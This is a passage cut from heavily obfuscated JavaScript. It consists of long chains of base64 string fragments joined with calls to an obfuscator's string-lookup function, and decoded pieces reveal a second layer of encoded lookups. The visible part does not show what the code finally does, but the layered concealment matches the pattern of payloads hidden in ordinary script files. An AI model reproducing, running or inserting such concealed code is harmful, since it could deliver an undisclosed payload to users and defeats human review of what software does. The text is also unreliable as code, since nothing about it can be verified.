(0x181)+'krSigweDM0OSwna0JYZicpK0ooMHgzMGM'+'sJ1pIOEAnKStKKDB4MzdkLCcwTklJJykr'+'SigweDI3OCwndyZpUScpK0ooMHg1NDMsJ'+'3JnN0onKStKKDB4NWRkLCcjajQkJykrSi'+_0x7088964z(0x16b)+_0x7088964z(0x153)+'eDM3MSwncE1lTycpK0ooMHgyYTUsJzNRN'+'XYnKStKKDB4N2MyLCdsRjYqJykrSigweD'+'MyYywndyZp')+('UScpK0ooMHg1MWQsJ0wzZHonKStKKDB4N'+_0x7088964z(0x20a)+_0x7088964z(0x15b)+'yLCdwdkBWJykrSigweDY1YywnME5JSScp'+'K0ooMHg2NjcsJyhAbSQnKStKKDB4NzZlL'+_0x7088964z(0x1b4)+_0x7088964z(0x2f0)+'LM052JykrSigweDFmZCwnTENrZycpK0oo'+_0x7088964z(0x208)+'DNSJykrSigweDM1NCwnTTdeRicpK0ooMH'+'g1YzAsJ3lrN3EnKStKKDB4MmIyLCdoXkF'+'MJykrSigweDc1ZiwncmYyaicpK0ooMHg2'+'Y2EsJ2tZc1onKStKKDB4NDk3LCdNN15GJ'+'ykrSigweDMwZiwnb3UlQCcpK0ooMHgyMj'+'MsJ0xDa2cnKStKKDB4NDAyLCdvNFdsJyk'+'rSigweDcxMywnUFoyaycpK0ooMHg2M2Ms'+'JzNRNXYnKStKKDB4NDkyLCd5VExJJykrS'+_0x7088964z(0x293)+'ZwYUUnKStKKDB4MjYxLCdldl5sJykrSig'+'weDU2MCwnW3JadScpK0ooMHg1NTUsJ1Ba'+_0x7088964z(0xfb)+'DB4NmY4LCcyV0QkJykrSigweDcwYSwnME'+'5JSScpK0ooMHgyMTQsJ3JnN0onKStKKDB'+'4NzQ5LCcwTklJJykrSigweDU4NSwncmYy'+'aicpK0ooMHg0NWMsJ1tyWnUnKStKKDB4M'+_0x7088964z(0x172)+'cpK0ooMHg2Y2IsJ1tyWnUnKStKKDB4MjA'+'zLCddeiFBJykrSigweDcxZSwnU0tRQCcp'+_0x7088964z(0x160)+'CdrWXNaJykrSigweDZkZCwnU0tRQCcpK0'+'ooMHg2Yjgs')+('J1NLUUAnKStKKDB4NjVlLCdQWjJrJykrS'+'igweDczZiwnSUl6bicpK0ooMHg3MTQsJz'+'NRNXYnKStKKDB4MjNmLCdCQkBmJykrSig'+_0x7088964z(0x132)+'YyYnKStKKDB4M2VmLCdVSDdXJykrSigwe'+'Dc4MCwnQkJAZicpK0ooMHgxZGYsJ0JCQG'+_0x7088964z(0x125)+_0x7088964z(0x2bf)+'KStKKDB4N2ExLCdGcGFFJykrSigweDQ3N'+'iwnTTdeRicpK0ooMHgzZDUsJ2tCWGYnKS'+_0x7088964z(0x1ae)+'naFNRJCcpK0ooMHg3ZWIsJ2hTUSQnKStK'+'KDB4NDc5LCdFYlZnJykrSigweDFmOCwnI'+'2o0JCcpK0ooMHgzOTcsJ0xDa2cnKStKKD'+'B4NjA1LCddeiFBJykrSigweDVlZSwnTEN'+_0x7088964z(0x1a1)+'MzhlLCdAUlZsJykrSigweDVlNCwnXXohQ'+'ScpK0ooMHg0ODAsJ2xGNionKStKKDB4Mj'+'dkLCdGcGFFJykrSigweDIzMywncE1lTyc'+'pK0ooMHg2YzIsJ1BrbEonKStKKDB4MjZi'+'LCdoU1EkJykrSigweDVlZCwnI2o0JCcpK'+_0x7088964z(0x1dc)+'cyV0QkJykrSigweDU3MiwnVUg3VycpK0o'+_0x7088964z(0x22a)+_0x7088964z(0x248)+'HgyNzYsJ0xDa2cnKStKKDB4N2JmLCc1KD'+'NSJykrSigweDUyYSwncmYyaicpK0ooMHg'+'2NzksJ3JnN0onKStKKDB4Nzc5LCdAZDRn'+'JykrSigweDJlZCwnbzRXbCcpK0ooMHg2N'+'DgsJ2tCWGYnKStKKDB4NTBmLCcjajQkJy'+'krSigweDM2')+(_0x7088964z(0x16d)+_0x7088964z(0xf1)+'wnUFoyaycpK0ooMHgzMTcsJ3BNZU8nKSt'+'KKDB4NTIxLCc2S0woJykrSigweDZkNSwn'+'NSgzUicpK0ooMHg3NmYsJ0szTnYnKStKK'+_0x7088964z(0x264)+_0x7088964z(0x225)+'4NmE2LCdbclp1JykrSigweDJjZiwna1lz'+'WicpK0ooMHg1MGQsJ2YmRHMnKStKKDB4M'+'zUyLCdVSDdXJykrSigweDQ5YiwnN3A2Ty'+'cpK0ooMHg2ODcsJ3JnN0onKStKKDB4Njl'+'hLCdwTWVPJykrSigweDU5NiwnQGQ0Zycp'+'K0ooMHg1NTYsJzNRNXYnKStKKDB4NzViL'+'CdwTWVPJykrSigweDY0YSwnQFJWbCcpK0'+'ooMHg2MGQsJ1BrbEonKStKKDB4MmJjLCd'+'5bSlZJykrSigweDc3NCwnTTdeRicpK0oo'+'MHgzYjcsJ1pIOEAnKStKKDB4MmRlLCdld'+'l5sJykrSigweDY1MywnNSgzUicpK0ooMH'+'g0NjYsJ1Q5VHQnKStKKDB4MmE4LCdMQ2t'+_0x7088964z(0x10a)+'dW5jdGlvbihzLHQpe3JldHVybiBzK3Q7f'+_0x7088964z(0x2dc)+'Y4MSwnbEY2KicpKydzLycsY1tKKDB4Mzc'+'yLCdsRjYqJyldPUooMHgzNWIsJzNRNXYn'+'KStKKDB4NTMxLCcpXUBeJykrSigweDNhN'+'ywnW3JadScpK0ooMHg0NzQsJ116IUEnKS'+'tKKDB4NjhkLCdaSDhAJykrSigweDRjZSw'+'nRnBhRScpK0ooMHg0MGYsJzdwNk8nKStK'+'KDB4N2Q3LCdyZzdKJykrSigweDM4NywnU'+'FoyaycpK0ooMHg1ZDAsJ3kyXk4nKStKKD'+'B4M2Q0LCdl')+('dl5sJykrSigweDFmYywnNSgzUicpK0ooM'+_0x7088964z(0x2e1)+'dsJykrSigweDdlZSwnUGtsSicpK0ooMHg'+'2NDYsJ3BNZU8nKStKKDB4NjNhLCdwWyh3'+'JykrSigweDcxMCwndyZpUScpK0ooMHg1N'+_0x7088964z(0xc5)+'krSigweDU1YiwncmYyaicpK0ooMHg3MWM'+'sJ2YmRHMnKStKKDB4NzMzLCcqR2MmJykr'+'SigweDU1MywnZXZebCcpK0ooMHgyMTEsJ'+'zBOSUknKStKKDB4NjJhLCdJSXpuJykrSi'+'gweDMxOSwncE1lTycpK0ooMHg2YjIsJzN'+'RNXYnKStKKDB4NmNmLCdrQlhmJykrSigw'+'eDcwZSwnSzNOdicpK0ooMHgyYTIsJ2V2X'+_0x7088964z(0x30b)+'JlOSwnXXohQScpK0ooMHg0ZjcsJ3JnN0o'+'nKStKKDB4Mjk4LCdVSDdXJykrSigweDU5'+'OCwneWs3cScpK0ooMHg0ZTUsJ1BaMmsnK'+_0x7088964z(0x297)+'wncHZAVicpK0ooMHg1ODgsJ0BkNGcnKSt'+'KKDB4MjgxLCdlb2gkJykrSigweDVkYiwn'+'ZW9oJCcpK0ooMHgyOTQsJ116IUEnKStKK'+_0x7088964z(0x1fa)+_0x7088964z(0xe7)+'4Mzk2LCdGcGFFJykrSigweDI3NCwnbEY2'+'KicpK0ooMHgzYjMsJ0ViVmcnKStKKDB4N'+_0x7088964z(0x185)+'cpK0ooMHgzMTAsJ2V2XmwnKStKKDB4Njl'+'jLCdmJkRzJykrSigweDRkNywnME5JSScp'+_0x7088964z(0x1dd)+'CdrQlhmJykrSigweDU0OCwnWkg4QCcpK0'+_0x7088964z(0x1b8))+(_0x7088964z(0x2d6)+'igweDIyOSwnZW9oJCcpK0ooMHg2YzQsJ0'+'03XkYnKStKKDB4NTMzLCdMM2R6JykrSig'+'weDM5YiwnSUl6bicpK0ooMHgyNGUsJzBO'+'SUknKStKKDB4N2UyLCdVSDdXJykrSigwe'+'DUzNiwnSzNOdicpK0ooMHg3MWQsJ3kyXk'+'4nKStKKDB4NDA1LCdQa2xKJykrSigweDd'+_0x7088964z(0x18b)+'KStKKDB4NTAzLCc2S0woJykrSigweDUxZ'+'iwnXXohQScpK0ooMHg3NDQsJzZLTCgnKS'+'tKKDB4MmNkLCcqR2MmJykrSigweDYyMSw'+'nSUl6bicpK0ooMHg3ZjAsJzZLTCgnKStK'+_0x7088964z(0x2cf)+'ldEJCcpK0ooMHgxY2IsJyNqNCQnKStKKD'+'B4MjgwLCcwTklJJykrSigweDNlZSwnZiZ'+'EcycpK0ooMHgyNzIsJyldQF4nKStKKDB4'+_0x7088964z(0x1d8)+'CcpK0ooMHg2MmUsJ1NLUUAnKStKKDB4NT'+'c0LCdLM052JykrSigweDczZSwnZXZebCc'+'pK0ooMHg1NTgsJ3JmMmonKStKKDB4MzI1'+_0x7088964z(0x2e0)+'0ooMHgzOWMsJzJXRCQnKStKKDB4NmI3LC'+_0x7088964z(0x1f5)+'oMHg3ZDMsJyldQF4nKStKKDB4NThlLCdF'+'YlZnJykrSigweDQyNywnaF5BTCcpK0ooM'+'HgzZDgsJ3kyXk4nKStKKDB4MmJmLCdQWj'+'JrJykrSigweDQ2MSwndyZpUScpK0ooMHg'+_0x7088964z(0x14d)+'JykrSigweDUxMiwncE1lTycpK0ooMHg3O'+'TMsJ3BNZU8nKStKKDB4NmM1LCdmJkRzJy'+'krSigweDQ3')+('ZCwncmc3SicpK0ooMHgyNzUsJ2tCWGYnK'+'StKKDB4NGJkLCd5azdxJykrSigweDI4NC'+'wnaF5BTCcpK0ooMHgyNGYsJ0lJem4nKSt'+'KKDB4NzM3LCdsRjYqJykrSigweDMwYSwn'+'KV1AXicpK0ooMHg2YmEsJ1VIN1cnKStKK'+'DB4NTk0LCdQa2xKJykrSigweDJlNiwnKE'+'BtJCcpK0ooMHg3ZDUsJ1pIOEAnKStKKDB'+_0x7088964z(0x292)+'ZycpK0ooMHg1ZTAsJ3B2QFYnKStKKDB4M'+_0x7088964z(0x2a0)+'cpK0ooMHgyMmYsJypHYyYnKStKKDB4MjA'+'5LCcjajQkJykrSigweDUxOCwnSzNOdicp'+'K0ooMHgyMDcsJzUoM1InKStKKDB4NDBkL'+_0x7088964z(0x19e)+_0x7088964z(0x304)+_0x7088964z(0x252)+'MHg3NTQsJ2VvaCQnKStKKDB4N2VjLCdld'+'l5sJykrSigweDI1MywncE1lTycpK0ooMH'+_0x7088964z(0x2d9)+'0JykrSigweDJkNCwnQGQ0ZycpK0ooMHg0'+'MDgsJ3ltKVknKStKKDB4MWM3LCdsRjYqJ'+'ykrSigweDQ3MSwnQFJWbCcpK0ooMHgzYj'+_0x7088964z(0xe9)+_0x7088964z(0x138)+'J3BbKHcnKStKKDB4NTA4LCdQa2xKJykrS'+_0x7088964z(0x296)+_0x7088964z(0x241)+_0x7088964z(0x211)+_0x7088964z(0x1bc)+'DM1YSwnQkJAZicpK0ooMHg2YjQsJ1BaMm'+'snKStKKDB4')+(_0x7088964z(0x25f)+'CcpK0ooMHg0YWUsJ2YmRHMnKStKKDB4MW'+'VjLCdAZDRnJykrSigweDYwMywnI2o0JCc'+'pK0ooMHgyMWYsJygkdHQnKStKKDB4MmY4'+'LCdwTWVPJykrSigweDFkYSwnUGtsSicpK'+'0ooMHg3NGUsJ1Q5VHQnKStKKDB4N2QyLC'+'coJHR0JykrSigweDY1NSwneW0pWScpK0o'+'oMHg3OWIsJ0JCQGYnKStKKDB4M2JhLCdQ'+'WjJrJykrSigweDI0NywnTTdeRicpK0ooM'+_0x7088964z(0x13e)+'NaJykrSigweDQ3NywnaF5BTCcpK0ooMHg'+'3NjcsJ2V2XmwnKStKKDB4MzIwLCdoU1Ek'+'JykrSigweDMwZCwnaFNRJCcpK0ooMHg3Y'+'zYsJzZLTCgnKStKKDB4MWY5LCdQWjJrJy'+'krSigweDZhNCwnMldEJCcpK0ooMHg3Yzk'+'sJzUoM1InKStKKDB4NWIwLCd5Ml5OJykr'+'SigweDNmMiwnVUg3VycpK0ooMHgzMmUsJ'+'yNqNCQnKStKKDB4M2Q3LCcyV0QkJykrSi'+'gweDYwYSwnaF5BTCcpK0ooMHgyMzcsJ3J'+'nN0onKStKKDB4MzNmLCdNN15GJykrSigw'+'eDRiMiwncmYyaicpK0ooMHg2NzcsJ0ViV'+_0x7088964z(0x13c)+'U2OSwnKV1AXicpK0ooMHgyNjMsJ0szTnY'+'nKStKKDB4Njc1LCdLM052JykrSigweDY5'+_0x7088964z(0x21a)+'StKKDB4MmU1LCcyV0QkJykrSigweDUwMi'+'wnVUg3VycpK0ooMHg1ZDYsJ0szTnYnKSt'+'KKDB4NjIzLCdrQlhmJykrSigweDRlYywn'+'eW0pWScpK0ooMHgyZmIsJ2YmRHMnKStKK'+'DB4NmMwLCdwWyh3JykrSigweDdhZSwnZW'+'9oJCcpK0oo')+('MHgzYTAsJzNRNXYnKStKKDB4MzE1LCdde'+'iFBJykrKEooMHgxYzQsJ3kyXk4nKStKKD'+'B4MWMxLCdyZjJqJykrSigweDM1NywneVR'+_0x7088964z(0x1da)+'MmU4LCdlb2gkJykrSigweDQ3Mywnb3UlQ'+'CcpK0ooMHg1ODIsJ2tZc1onKStKKDB4Nz'+_0x7088964z(0x2dd)+'pK0ooMHg3MWIsJ2xGNionKStKKDB4NjBi'+'LCdldl5sJykrSigweDc5ZCwnaFNRJCcpK'+'0ooMHg2MDYsJ3B2QFYnKStKKDB4MjQ0LC'+'d5bSlZJykrSigweDJiZSwnXXohQScpK0o'+'oMHgzNTUsJ3cmaVEnKStKKDB4MzRiLCda'+'SDhAJykrSigweDc2ZCwnb3UlQCcpK0ooM'+_0x7088964z(0x2af)+'dsJykrSigweDJmNiwnME5JSScpK0ooMHg'+_0x7088964z(0x11c)+'JykrSigweDNjZSwna1lzWicpK0ooMHg3M'+_0x7088964z(0x30c)+'krSigweDY5ZiwnZiZEcycpK0ooMHg0NmI'+'sJ0BSVmwnKStKKDB4NTRjLCdvNFdsJykr'+'SigweDdkYSwnaFNRJCcpK0ooMHg0NTIsJ'+'1tyWnUnKStKKDB4NGY4LCdoU1EkJykrSi'+'gweDc3YSwnRnBhRScpK0ooMHg3YWEsJ3l'+'UTEknKStKKDB4MzMzLCdOR0JmJykrSigw'+_0x7088964z(0x1fb)+'msnKStKKDB4NWEyLCcyV0QkJykrSigweD'+_0x7088964z(0x270)+'nKStKKDB4N2E1LCc3cDZPJykrSigweDU1'+'MiwncFsodycpK0ooMHg2ZTgsJ2YmRHMnK'+'StKKDB4NDY3LCcjajQkJykrSigweDMyZi'+_0x7088964z(0x26e))+('K0ooMHg0OWMsJyldQF4nKStKKDB4MWRlL'+'Cdldl5sJykrSigweDI5YSwncmc3SicpK0'+_0x7088964z(0x188)+_0x7088964z(0x1f0)+'MHg0YmYsJ3lrN3EnKStKKDB4NDE3LCdyZ'+'zdKJykrSigweDIwNCwnTTdeRicpK0ooMH'+_0x7088964z(0x17a)+'eJykrSigweDIxZCwna0JYZicpK0ooMHg3'+_0x7088964z(0x29c)+'ykrSigweDc2MywnTTdeRicpK0ooMHg1Zj'+_0x7088964z(0x2b0)+'rSigweDFlMCwnaFNRJCcpK0ooMHg2ODks'+'J3lrN3EnKStKKDB4NTNmLCdAUlZsJykrS'+_0x7088964z(0xcc)+'BkNGcnKStKKDB4M2RlLCdmJkRzJykrSig'+_0x7088964z(0x240)+_0x7088964z(0x102)+'DJlZSwnTDNkeicpK0ooMHgyYTksJygkdH'+'QnKStKKDB4NTk3LCcpXUBeJykrSigweDM'+'zMCwncFsodycpK0ooMHg2NjIsJ3cmaVEn'+_0x7088964z(0x216)+'iwncHZAVicpK0ooMHgyYTEsJ280V2wnKS'+_0x7088964z(0x135)+'ncE1lTycpK0ooMHg0ZGMsJ2hTUSQnKStK'+'KDB4NDUzLCcyV0QkJykrSigweDZhMiwnZ'+'iZEcycpK0ooMHg1NzUsJ0xDa2cnKStKKD'+_0x7088964z(0x215)+'MSScpK0ooMHgzNTYsJzUoM1InKStKKDB4'+_0x7088964z(0x249)+'icpK0ooMHg3MTEsJ1Q5VHQnKStKKDB4Mz'+'djLCdTS1FA')+('JykrSigweDZhZSwnXXohQScpK0ooMHg3O'+_0x7088964z(0x1ee)+'krSigweDRjMSwnQFJWbCcpK0ooMHg2MzI'+_0x7088964z(0x261)+'SigweDFmMSwnSzNOdicpK0ooMHg2NDksJ'+'1VIN1cnKStKKDB4NGFmLCdrWXNaJykrSi'+_0x7088964z(0x265)+'IN1cnKStKKDB4NzJmLCdrQlhmJykrSigw'+'eDdjNCwnQkJAZicpK0ooMHgzOWQsJ05HQ'+'mYnKStKKDB4MzE4LCdbclp1JykrSigweD'+'U0NCwnKkdjJicpK0ooMHgzZTUsJ2xGNio'+'nKStKKDB4N2RjLCdMM2R6JykrSigweDIy'+'MCwnVUg3VycpK0ooMHgyMmEsJ0BkNGcnK'+_0x7088964z(0x1a8)+_0x7088964z(0x174)+'KKDB4NTY0LCd3JmlRJykrSigweDQxZSwn'+'bzRXbCcpK0ooMHgzOGEsJzdwNk8nKStKK'+'DB4NGQ1LCc1KDNSJykrSigweDZiMSwnTT'+'deRicpK0ooMHgzYjUsJyNqNCQnKStKKDB'+'4NzhlLCdwdkBWJykrSigweDRlMSwneTJe'+_0x7088964z(0x11a)+_0x7088964z(0x273)+'cpK0ooMHgzNGEsJzNRNXYnKStKKDB4Nzk'+_0x7088964z(0x180)+'K0ooMHgyYzQsJ3lUTEknKStKKDB4NTczL'+'Cc1KDNSJykrSigweDMzYSwnUFoyaycpK0'+'ooMHg0ZGEsJ2VvaCQnKStKKDB4MjIxLCc'+'jajQkJykrSigweDY3ZSwnM1E1dicpK0oo'+_0x7088964z(0x24b)+'1EkJykrSigweDRjMCwnNSgzUicpK0ooMH'+_0x7088964z(0x301))+('TEknKStKKDB4NDk2LCdTS1FAJykrSigwe'+_0x7088964z(0x271)+'wnKStKKDB4NzhiLCcpXUBeJykrSigweDM'+'1OCwneWs3cScpK0ooMHgyYjYsJ280V2wn'+_0x7088964z(0xc8)+'SwncFsodycpK0ooMHg1Y2UsJ3BbKHcnKS'+'tKKDB4NmM4LCd5Ml5OJykrSigweDIzZCw'+'nVUg3VycpK0ooMHg1ZjMsJ3lrN3EnKStK'+'KDB4MzMyLCdQa2xKJykrSigweDRhMCwnQ'+'FJWbCcpK0ooMHg3ZTAsJyhAbSQnKStKKD'+'B4M2EzLCdyZzdKJykrSigweDJmNSwneWs'+'3cScpK0ooMHg1MjAsJ2heQUwnKStKKDB4'+_0x7088964z(0x192)+_0x7088964z(0x2ea)+_0x7088964z(0x2c4)+'pK0ooMHg1YzEsJ3BNZU8nKStKKDB4N2Iz'+'LCdNN15GJykrSigweDIzNSwnU0tRQCcpK'+'0ooMHg1NGEsJ2xGNionKStKKDB4NmUxLC'+'dGcGFFJykrSigweDQ1YiwndyZpUScpK0o'+'oMHgyMzgsJ1Q5VHQnKStKKDB4NTNlLCdA'+_0x7088964z(0x1b1)+_0x7088964z(0x1b0)+'FFJykrSigweDU5ZiwneVRMSScpK0ooMHg'+'1Y2EsJ2VvaCQnKStKKDB4MWU2LCdoU1Ek'+'JykrSigweDMxYiwna0JYZicpK0ooMHg0M'+_0x7088964z(0x178)+'krSigweDZlYSwnbzRXbCcpK0ooMHg1YTU'+'sJ3JnN0onKStKKDB4M2Y1LCdlb2gkJykr'+'SigweDNjMiwnTDNkeicpK0ooMHg0Y2QsJ'+'1tyWnUnKStKKDB4NGI4LCc3cDZPJykrSi'+'gweDY2Yiwn')+('TDNkeicpK0ooMHg2NGYsJ2VvaCQnKStKK'+'DB4MWNjLCdoXkFMJykrSigweDRkMCwnWk'+'g4QCcpK0ooMHg2MzcsJ2tZc1onKStKKDB'+'4NDc4LCcjajQkJykrSigweDVlNiwnQFJW'+_0x7088964z(0x220)+'jY5LCd5Ml5OJykrSigweDdhNiwnZiZEcy'+'cpK0ooMHg0MmQsJ0BSVmwnKStKKDB4Mjk'+_0x7088964z(0x30e)+'K0ooMHg3MDIsJyNqNCQnKStKKDB4NTFhL'+'CdoU1EkJykpKyhKKDB4NDZmLCdldl5sJy'+'krSigweDZlZCwnKV1AXicpK0ooMHg3Yjc'+'sJ0BkNGcnKStKKDB4MzZiLCdNN15GJykr'+'SigweDZiNSwneW0pWScpK0ooMHg2N2IsJ'+'003XkYnKStKKDB4NjZjLCdMM2R6JykrSi'+'gweDM3ZSwnKV1AXicpK0ooMHg1NDYsJyp'+'HYyYnKStKKDB4NTY2LCdVSDdXJykrSigw'+'eDI5MiwnKkdjJicpK0ooMHg2NTEsJ0JCQ'+'GYnKStKKDB4MjUwLCdOR0JmJykrSigweD'+_0x7088964z(0x1c2)+'nKStKKDB4Mzg1LCcjajQkJykrSigweDVl'+'NSwnMldEJCcpK0ooMHg3OTEsJ2hTUSQnK'+'StKKDB4NjRjLCdyZzdKJykrSigweDc1ZS'+'wna0JYZicpK0ooMHg0NzAsJ3kyXk4nKSt'+_0x7088964z(0x121)+'ZXZebCcpK0ooMHg0ZGYsJ116IUEnKStKK'+'DB4NTdiLCcoJHR0JykrSigweDdlMywnM1'+'E1dicpK0ooMHg0ODcsJ1BaMmsnKStKKDB'+_0x7088964z(0x260)+'WicpK0ooMHgyNjgsJ2YmRHMnKStKKDB4N'+'mZkLCcoQG0kJykrSigweDU1ZCwnTENrZy'+'cpK0ooMHgz')+('NmEsJzZLTCgnKStKKDB4MzI5LCdwdkBWJ'+'ykrSigweDFmMywnME5JSScpK0ooMHgyMz'+_0x7088964z(0x113)+'rSigweDIxNywnZXZebCcpK0ooMHg0NWUs'+'J0szTnYnKStKKDB4NGU5LCdldl5sJykrS'+'igweDNmYiwnTkdCZicpK0ooMHgxZGQsJ0'+'03XkYnKStKKDB4NjEwLCdQa2xKJykrSig'+'weDQyYiwnRWJWZycpK0ooMHgyNGEsJ3lU'+'TEknKStKKDB4MzZjLCdGcGFFJykrSigwe'+_0x7088964z(0x2ba)+_0x7088964z(0x13a)+'wZCwna1lzWicpK0ooMHgzNDMsJ2tCWGYn'+'KStKKDB4MWVmLCczUTV2JykrSigweDNlM'+_0x7088964z(0x280)+'tKKDB4MjVlLCdAZDRnJykrSigweDNiYiw'+'nKkdjJicpK0ooMHg2ZGIsJ3cmaVEnKStK'+_0x7088964z(0x30a)+'E5JSScpK0ooMHg0ODEsJ0BkNGcnKStKKD'+'B4N2RkLCdlb2gkJykrSigweDc1NSwnNkt'+'MKCcpK0ooMHg3MzEsJ1BrbEonKStKKDB4'+'NGM1LCdCQkBmJykrSigweDU3MCwnSzNOd'+'icpK0ooMHgzYWEsJ0wzZHonKStKKDB4ND'+'MxLCdAUlZsJykrSigweDI4NiwnUGtsSic'+_0x7088964z(0x237)+_0x7088964z(0x1d7)+_0x7088964z(0x15f)+_0x7088964z(0x21f)+'oMHg2ZDYsJyldQF4nKStKKDB4Mjk3LCco'+_0x7088964z(0x187)+_0x7088964z(0x2b9)+'p1JykrSigw')+(_0x7088964z(0x27b)+'2cnKStKKDB4NjM1LCd5bSlZJykrSigweD'+'Y5ZSwnaF5BTCcpK0ooMHg0ZjUsJ0ViVmc'+'nKStKKDB4NmFmLCc3cDZPJykrSigweDY5'+'OCwnUFoyaycpK0ooMHg3MDQsJ1BrbEonK'+'StKKDB4NmY0LCcjajQkJykrSigweDdhZi'+'wnZXZebCcpK0ooMHgzNjksJygkdHQnKSt'+_0x7088964z(0x2f7)+_0x7088964z(0x17d)+'DB4NDhjLCcoQG0kJykrSigweDNlMCwnXX'+'ohQScpK0ooMHg3ZDQsJ291JUAnKStKKDB'+'4MmUzLCdQa2xKJykrSigweDJkNSwnZXZe'+'bCcpK0ooMHg0NTQsJypHYyYnKStKKDB4M'+'zk4LCdUOVR0JykrSigweDc4MiwnaFNRJC'+'cpK0ooMHgzMjcsJ0BkNGcnKStKKDB4Mzg'+'2LCdyZjJqJykrSigweDIwOCwnVDlUdCcp'+'K0ooMHg0YWMsJ003XkYnKStKKDB4MjRkL'+_0x7088964z(0xde)+_0x7088964z(0x262)+'oQG0kJykrSigweDU2YywnKkdjJicpK0oo'+'MHg0MDAsJ05HQmYnKStKKDB4NjY5LCdwT'+'WVPJykrSigweDZiYywnRnBhRScpK0ooMH'+'g1MmUsJ0lJem4nKStKKDB4MzVlLCdQWjJ'+'rJykrSigweDQzOCwnSUl6bicpK0ooMHgy'+_0x7088964z(0x284)+_0x7088964z(0x1a3)+'EsJ116IUEnKStKKDB4MmI5LCcpXUBeJyk'+_0x7088964z(0x2ce)+_0x7088964z(0x234)+'igweDRkNiwnRWJWZycpK0ooMHgzYzEsJ0'+_0x7088964z(0x1a6))+('KDB4NGRkLCc3cDZPJykrSigweDIwNSwna'+'F5BTCcpK0ooMHg3NDIsJ2heQUwnKStKKD'+'B4N2IxLCdsRjYqJykrSigweDI5MSwnUFo'+'yaycpK0ooMHg0MTEsJ2xGNionKStKKDB4'+'NzIwLCdrQlhmJykrSigweDdjMywnME5JS'+'ScpK0ooMHg2NDEsJzJXRCQnKStKKDB4NT'+_0x7088964z(0x1e0)+_0x7088964z(0x15e)+_0x7088964z(0x23b)+_0x7088964z(0xf7)+'dUOVR0JykrSigweDVmZiwncmc3SicpK0o'+'oMHgzZDYsJ2hTUSQnKStKKDB4NmU3LCco'+_0x7088964z(0x2d5)+_0x7088964z(0x115)+'p1JykrSigweDJkZiwnNSgzUicpK0ooMHg'+_0x7088964z(0x10e)+'JykrSigweDMwNSwneVRMSScpK0ooMHg0Z'+'mYsJ0ZwYUUnKStKKDB4NWNkLCdldl5sJy'+'krSigweDNiMSwndyZpUScpK0ooMHg3MTY'+'sJ2tCWGYnKStKKDB4MzNkLCcoJHR0Jykr'+'SigweDZkNywnN3A2TycpK0ooMHg0MzYsJ'+_0x7088964z(0x1e2)+'gweDI0MywnUFoyaycpK0ooMHg2NmQsJ2V'+'2XmwnKStKKDB4NTVjLCd5bSlZJykrSigw'+'eDYxZSwnUGtsSicpK0ooMHg1ZGUsJ3lrN'+'3EnKStKKDB4NDY5LCdNN15GJykrSigweD'+'diYSwnNktMKCcpK0ooMHg3MDEsJ0BSVmw'+'nKStKKDB4MmRiLCdTS1FAJykrSigweDYy'+'YiwnME5JSScpK0ooMHg3ZWQsJ3lrN3EnK'+'StKKDB4NGMyLCcoJHR0JykrSigweDZkYS'+'wnMldEJCcp')+(_0x7088964z(0x2ac)+_0x7088964z(0x26b)+'ooMHg2MTksJ3BbKHcnKStKKDB4NTJjLCd'+_0x7088964z(0x191)+'MHgyYzUsJ3BbKHcnKStKKDB4NGVhLCd5b'+'SlZJykrSigweDUxMCwnTkdCZicpK0ooMH'+'g2YmUsJ2xGNionKStKKDB4NzcxLCdwWyh'+'3JykrSigweDVhNywnQFJWbCcpK0ooMHgx'+'ZTIsJ3lUTEknKStKKDB4MjJkLCd3JmlRJ'+'ykrSigweDc4NSwna1lzWicpK0ooMHg3Nj'+_0x7088964z(0x210)+'rSigweDM5MCwnXXohQScpK0ooMHg0MTAs'+'JygkdHQnKStKKDB4N2VhLCd3JmlRJykrS'+'igweDRhNywncmc3SicpK0ooMHg1MDksJ0'+'5HQmYnKStKKDB4M2E4LCdOR0JmJykrSig'+'weDNmNywncHZAVicpK0ooMHgzMDgsJ3BN'+_0x7088964z(0x1d5)+_0x7088964z(0x18c)+'tRQCcpK0ooMHgyODMsJ3BNZU8nKStKKDB'+'4M2JmLCdlb2gkJykrSigweDYxYSwnQFJW'+'bCcpK0ooMHg1YjMsJ280V2wnKStKKDB4N'+'jNkLCdbclp1JykrSigweDQ1OSwnKEBtJC'+'cpK0ooMHg2OWQsJ1pIOEAnKStKKDB4MzI'+'4LCdQa2xKJykrSigweDVkMiwnWkg4QCcp'+_0x7088964z(0xea)+'CcoQG0kJykrSigweDU4MCwnSzNOdicpK0'+_0x7088964z(0x1ea)+_0x7088964z(0x2a2)+'MHgyMzQsJ3lrN3EnKStKKDB4NzdmLCcoQ'+'G0kJykrSigweDU1OSwnKV1AXicpK0ooMH'+_0x7088964z(0x1ba))+('TEknKStKKDB4MjNjLCdoXkFMJykrSigwe'+'DFlNywnZW9oJCcpK0ooMHg0MjIsJ116IU'+'EnKStKKDB4NjU5LCc1KDNSJykrSigweDV'+'iNCwnSUl6bicpK0ooMHg2ZjYsJ2YmRHMn'+'KStKKDB4NDBiLCdmJkRzJykrSigweDYyZ'+_0x7088964z(0x17f)+_0x7088964z(0x2ca)+'nb3UlQCcpK0ooMHg2Y2UsJyhAbSQnKStK'+'KDB4NWFmLCc1KDNSJykrSigweDUxZSwnN'+'ktMKCcpK0ooMHg3YjAsJ0lJem4nKStKKD'+'B4NzQzLCcwTklJJykrSigweDViMiwneVR'+'MSScpK0ooMHg1NjIsJyldQF4nKStKKDB4'+'MWVhLCdvNFdsJykrSigweDdlOSwnTkdCZ'+'icpK0ooMHg1MGUsJ3lUTEknKStKKDB4NG'+'NiLCcoQG0kJykrSigweDZjNywnTkdCZic'+'pK0ooMHgyODgsJ3BNZU8nKStKKDB4NWJl'+_0x7088964z(0x2ab)+'0ooMHg3M2QsJ0lJem4nKStKKDB4NmY3LC'+'coQG0kJykrSigweDY3OCwnUFoyaycpK0o'+'oMHg1MTcsJ2xGNionKStKKDB4NjhlLCco'+_0x7088964z(0x1b2)+_0x7088964z(0x1eb)+_0x7088964z(0x268)+'3OGMsJzUoM1InKStKKDB4NGE5LCd5Ml5O'+_0x7088964z(0x195)+'jAsJ2xGNionKStKKDB4NjAxLCdOR0JmJy'+'krSigweDRiYSwnKEBtJCcpK0ooMHg3MjU'+_0x7088964z(0x137)+_0x7088964z(0x267)+_0x7088964z(0x222)+'gweDM3Mywn')+('VDlUdCcpK0ooMHgzMWMsJ280V2wnKStKK'+'DB4NmUzLCd5Ml5OJykrSigweDIxMiwnZi'+'ZEcycpK0ooMHg1YmIsJ003XkYnKStKKDB'+'4NDFhLCcjajQkJykrSigweDcwOSwnSUl6'+'bicpK0ooMHg1MzIsJ116IUEn